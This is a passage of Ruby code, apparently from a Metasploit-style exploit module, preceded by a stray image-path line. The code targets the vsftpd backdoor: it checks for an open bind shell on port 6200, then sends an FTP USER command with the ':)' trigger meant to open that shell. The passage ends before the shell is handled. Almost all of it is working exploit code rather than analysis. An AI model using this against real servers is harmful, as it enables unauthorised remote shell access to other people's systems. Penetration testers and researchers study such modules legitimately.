 def exploit
nsock = self.connect(false, {'RPORT' => 6200}) rescue nil
if nsock
print_status("The port used by the backdoor bind listener is already open")
handle_backdoor(nsock)
return
end
# Connect to the FTP service port first
connect
banner = sock.get_once(-1, 30).to_s
print_status("Banner: #{banner.strip}")
sock.put("USER #{rand_text_alphanumeric(rand(6)+1)}:)\r\n")
resp = sock.get_once(-1, 30).to_s
print_status("USER: #{resp.strip}")
if resp =~ /^530 /
print_error("This server is configured for anonymous only and the backdoor code cannot be reached")
disconnect
return
end